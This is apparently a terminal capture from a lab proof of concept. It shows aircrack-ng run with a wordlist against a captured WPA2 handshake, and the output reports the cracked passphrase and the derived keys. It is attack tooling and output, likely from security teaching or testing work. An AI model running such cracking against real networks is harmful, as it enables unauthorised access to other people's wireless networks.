 ┌──(kali㉿kali)-[~/PoC/wireless/cracking-psk]
└─$ sudo aircrack-ng -w psk_wordlist.txt -b E2:63:DA:34:16:5B wpa2_cracking_poc-01.cap
Reading packets, please wait...
Opening wpa2_cracking_poc-01.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 50223 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 7/10 keys tested (360.51 k/s)
Time left: 0 seconds 70.00%
KEY FOUND! [ cr4ckTh1s! ]
Master Key : 9F B5 45 B4 09 8C A6 8D 54 71 E4 63 EE B9 2E 89
FB 01 AF CF 98 6F 98 92 DD C2 F7 D2 8F 15 F5 A7
Transient Key : 8E 89 31 36 F0 5D 60 94 FC A4 9A FF 68 CE 53 90
74 13 65 7F 37 07 F5 71 BD C1 B8 BC 7A 8E 4A F7
03 84 23 A0 EC 0C F8 86 C1 A5 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 7B C5 BF EF D5 BA 2E FA 43 45 CC 3B C4 1C B4 53